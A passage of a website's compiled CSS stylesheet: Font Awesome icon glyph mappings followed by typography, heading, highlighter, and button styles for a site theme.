.fa-archive:before, .klarquist_archives_widget h5 i:before, .klarquist_archives_widget .gf_progressbar_title i:before,
.widget_archive h5 i:before,
.widget_archive .gf_progressbar_title i:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

.gform_wrapper form .gfield_select {
  color: rgba(113, 119, 124, 0.5);
  height: 41px;
  appearance: none;
  margin-bottom: -3px;
}

::selection {
  background: rgba(0, 0, 0, 0.9);
  text-shadow: none;
  color: #ffffff;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

textarea {
  resize: vertical;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

html,
body {
  width: 100%;
  min-height: 100%;
  padding: 0;
  margin: 0;
}

html {
  font-size: 62.5%;
}

.mainfont,
html,
body,
button,
input,
select,
textarea {
  font-family: "Chronicle Text G1", sans-serif;
}

body {
  font-size: 15px;
  line-height: 1.5;
  background-color: #dadbde;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (min-width: 600px) {
  body {
    font-size: 16px;
  }
}

html,
body,
button,
input,
select,
textarea {
  color: #000000;
}

p:first-child, ul:first-child,
ol:first-child {
  margin-top: 0;
}

ul,
ol {
  margin: 1em 0;
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  ul,
  ol {
    font-size: 16px;
    line-height: 22px;
  }
}

p {
  margin: 0 0 1em 0;
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  p {
    font-size: 18px;
    line-height: 24px;
  }
}

.small-paragraph {
  font-size: 14px;
}
@media (min-width: 600px) {
  .small-paragraph {
    font-size: 15px;
    line-height: 19px;
  }
}
.small-paragraph--italic {
  font-family: "Roboto", sans-serif;
  font-size: 12px;
  line-height: 14px;
  font-weight: 300;
  font-style: italic;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}

.text-with-link,
.text-with-link a {
  font-family: "Roboto Mono", monospace;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  letter-spacing: 0.03em;
  text-transform: uppercase;
}

.text-with-link a {
  text-decoration: none;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.text-with-link a:hover {
  opacity: 0.7;
}

.client-block .client-list .client .date, .hero-header .intro, .no-hero-header .intro, h6,
.h_promo, h5, .gf_progressbar_title,
.h_related, h4,
.h_standfirst, .sidebar-block__heading, h3,
.h_byline, h2,
.h_subheadline, h1,
.h_headline, cite, blockquote,
blockquote p {
  font-style: normal;
  font-size: 24px;
}

blockquote,
blockquote p {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 1.8rem;
  line-height: 1.5;
  margin: 1.25em 0.75em;
}
@media (min-width: 600px) {
  blockquote,
  blockquote p {
    font-size: 2rem;
  }
}

cite {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
@media (min-width: 600px) {
  cite {
    font-size: 1.8rem;
  }
}

a {
  color: #000000;
  text-decoration: underline;
}
a:hover {
  color: #000000;
  text-decoration: none;
}
a:active {
  color: rgb(138.8481012658, 144.4683544304, 149.1518987342);
}

h6,
.h_promo, h5, .gf_progressbar_title,
.h_related, h4,
.h_standfirst, .sidebar-block__heading, h3,
.h_byline, h2,
.h_subheadline, h1,
.h_headline {
  font-family: "Roboto", sans-serif;
  margin: 0.5em 0 0.35em;
  line-height: 1.1;
  font-weight: normal;
}
h6:first-child,
.h_promo:first-child, h5:first-child, .gf_progressbar_title:first-child,
.h_related:first-child, h4:first-child,
.h_standfirst:first-child, .sidebar-block__heading:first-child, h3:first-child,
.h_byline:first-child, h2:first-child,
.h_subheadline:first-child, h1:first-child,
.h_headline:first-child {
  margin-top: 0;
}

h1,
.h_headline {
  font-size: 55px;
  line-height: 58px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.02em;
}
@media (min-width: 600px) {
  h1,
  .h_headline {
    font-size: 72px;
    line-height: 76px;
  }
}

h2,
.h_subheadline {
  font-size: 48px;
  line-height: 49px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.01em;
}
@media (min-width: 600px) {
  h2,
  .h_subheadline {
    font-size: 60px;
    line-height: 61px;
  }
}

@media (max-width: 600px) {
  h1,
  h2,
  .h_headline,
  .h_subheadline {
    overflow-wrap: break-word;
  }
}

h3,
.h_byline {
  font-size: 30px;
  line-height: 33px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.015em;
}

h4,
.h_standfirst, .sidebar-block__heading {
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.02em;
}
h4 a,
.h_standfirst a, .sidebar-block__heading a {
  text-decoration: none !important;
}
h4 a:hover,
.h_standfirst a:hover, .sidebar-block__heading a:hover {
  text-shadow: none !important;
}

h5, .gf_progressbar_title,
.h_related {
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 24px;
  line-height: 32px;
  font-weight: 400;
}
@media (min-width: 600px) {
  h5, .gf_progressbar_title,
  .h_related {
    font-size: 26px;
    line-height: 34px;
  }
}

h6,
.h_promo {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 17px;
  font-weight: 400;
  letter-spacing: 0.065em;
  font-family: "Roboto Mono", monospace;
}

big,
.text-large,
.text-intro {
  font-size: 2em;
  line-height: 1.5;
}

small,
.text-small {
  font-size: 0.8em;
  line-height: 1.2;
}

.wrapper {
  *zoom: 1;
  max-width: 1070px;
  width: 90%;
  padding: 0;
  margin: 0 auto;
}
.wrapper:before, .wrapper:after {
  content: "";
  display: table;
}
.wrapper:after {
  clear: both;
}

@media (min-width: 600px) {
  .highlighter {
    padding: 0 5px;
  }
}
.highlighter--green {
  background-image: linear-gradient(to top, #a8d059 70%, transparent 30%);
}
.highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 70%, transparent 30%);
}
.highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 70%, transparent 30%);
}
.highlighter--full {
  background: #fcff43;
  padding: 0;
}

h1 .highlighter,
h2 .highlighter {
  background-size: 100% calc(100% - 2px);
}
@media (min-width: 600px) {
  h1 .highlighter,
  h2 .highlighter {
    background-size: 100% calc(100% - 5px);
  }
}

@media (min-width: 600px) {
  h1 .highlighter {
    padding: 0 10px;
  }
}

h2 .highlighter--green {
  background-image: linear-gradient(to top, #a8d059 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--green {
    background-image: linear-gradient(to top, #a8d059 62%, transparent 38%);
  }
}
h2 .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--yellow {
    background-image: linear-gradient(to top, #f9ca20 62%, transparent 38%);
  }
}
h2 .highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--blue {
    background-image: linear-gradient(to top, #72c5e9 62%, transparent 38%);
  }
}

h3 .highlighter {
  background-size: 100% calc(100% - 3px);
}
@media (min-width: 600px) {
  h3 .highlighter {
    padding: 0 6px 0 5px;
    background-size: 100% calc(100% - 1px);
  }
}
h3 .highlighter--green {
  background-image: linear-gradient(to top, #a8d059 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--green {
    background-image: linear-gradient(to top, #a8d059 67%, transparent 33%);
  }
}
h3 .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--yellow {
    background-image: linear-gradient(to top, #f9ca20 67%, transparent 33%);
  }
}
h3 .highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--blue {
    background-image: linear-gradient(to top, #72c5e9 67%, transparent 33%);
  }
}

.btn, button,
input[type=button],
input[type=reset],
input[type=submit], .styled-link a {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.03em;
  box-shadow: unset;
  border: 1px solid #282a2c;
  background-color: transparent;
  padding: 14px 20px;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  color: #282a2c;
  border-radius: 0;
}
.btn:hover, button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover, .btn:active, button:active,
input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active, .styled-link a:hover, .styled-link a:active {
  box-shadow: unset;
}
.btn:hover, button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover, .styled-link a:hover {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}
.btn:focus, button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus, .btn:active, button:active,
input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active, .btn:focus-visible, button:focus-visible,
input[type=button]:focus-visible,
input[type=reset]:focus-visible,
input[type=submit]:focus-visible, .styled-link a:focus, .styled-link a:active, .styled-link a:focus-visible {
  background-color: #45494c;
  border-color: #45494c;
  color: #ffffff;
  outline: none;
}
.btn.btn-disabled, button.btn-disabled, button:disabled,
input.btn-disabled[type=button],
input[type=button]:disabled,
input.btn-disabled[type=reset],
input[type=reset]:disabled,
input.btn-disabled[type=submit],
input[type=submit]:disabled, .styled-link a.btn-disabled {
  background-color: #71777c;
  border-color: #71777c;
  cursor: not-allowed;
}
.btn.btn-disabled:hover, button.btn-disabled:hover, button:hover:disabled,
input.btn-disabled[type=button]:hover,
input[type=button]:hover:disabled,
input.btn-disabled[type=reset]:hover,
input[type=reset]:hover:disabled,
input.btn-disabled[type=submit]:hover,
input[type=submit]:hover:disabled, .btn.btn-disabled:focus, button.btn-disabled:focus, button:focus:disabled,
input.btn-disabled[type=button]:focus,
input[type=button]:focus:disabled,
input.btn-disabled[type=reset]:focus,
input[type=reset]:focus:disabled,
input.btn-disabled[type=submit]:focus,
input[type=submit]:focus:disabled, .styled-link a.btn-disabled:hover, .styled-link a.btn-disabled:focus {
  color: inherit;
}
.btn.btn-inline, button.btn-inline,
input.btn-inline[type=button],
input.btn-inline[type=reset],
input.btn-inline[type=submit], .styled-link a.btn-inline {
  margin-top: 6px;
  padding: 10px 24px;
  height: 42px;
}
.btn--light, .styled-link a--light {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  color: #ffffff;
  border-color: #ffffff;
  padding: 14px 19px;
  min-width: 215px;
}
.btn--light:hover, .styled-link a--light:hover {
  background-color: #ffffff;
  color: #282a2c;
}
.btn--light:focus, .btn--light:active, .styled-link a--light:focus, .styled-link a--light:active {
  background-color: #dadbde;
  border-color: #dadbde;
  color: #282a2c;
}

.btn-cta, .news-pagination .page-numbers.next, .news-pagination .page-numbers.prev, .back-cta, .styled-link a {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.03em;
  box-shadow: unset;
  padding: 0;
  background-color: transparent;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  color: #282a2c;
  border: none;
}
.btn-cta:focus, .news-pagination .page-numbers.next:focus, .news-pagination .page-numbers.prev:focus, .back-cta:focus, .btn-cta:active, .news-pagination .page-numbers.next:active, .news-pagination .page-numbers.prev:active, .back-cta:active, .styled-link a:focus, .styled-link a:active {
  color: #dadbde;
  outline: none;
}
.btn-cta:hover, .news-pagination .page-numbers.next:hover, .news-pagination .page-numbers.prev:hover, .back-cta:hover, .btn-cta:active, .news-pagination .page-numbers.next:active, .news-pagination .page-numbers.prev:active, .back-cta:active, .styled-link a:hover, .styled-link a:active {
  background-color: transparent;
  color: #71777c;
  box-shadow: unset;
}
